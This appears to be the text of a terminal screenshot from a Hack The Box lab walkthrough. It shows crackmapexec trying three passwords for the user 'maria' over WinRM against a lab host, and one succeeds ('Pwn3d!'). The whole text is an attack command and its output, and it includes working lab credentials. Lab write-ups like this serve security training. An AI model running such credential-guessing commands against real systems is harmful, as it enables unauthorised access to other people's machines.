 ┌──(kali㉿kali)-[~/Downloads/HTB/Object]
└─$ crackmapexec winrm 10.10.11.132 -u 'maria' -p 'd34gb8@' "0de_434_d545" "W3llcr4ft3d_4cls"
SMB 10.10.11.132 5985 NONE [*] None (name:10.10.11.132) (domain:None)
HTTP 10.10.11.132 5985 NONE [*] http://10.10.11.132:5985/wsman
WINRM 10.10.11.132 5985 NONE [-] None\maria:d34gb8@
WINRM 10.10.11.132 5985 NONE [-] None\maria:0de_434_d545
WINRM 10.10.11.132 5985 NONE [+] None\maria:W3llcr4ft3d_4cls (Pwn3d!)
WINRM 10.10.11.132 5985 NONE [-] None\maria:W3llcr4ft3d_4cls "'NoneType' object has no attribute 'upper'"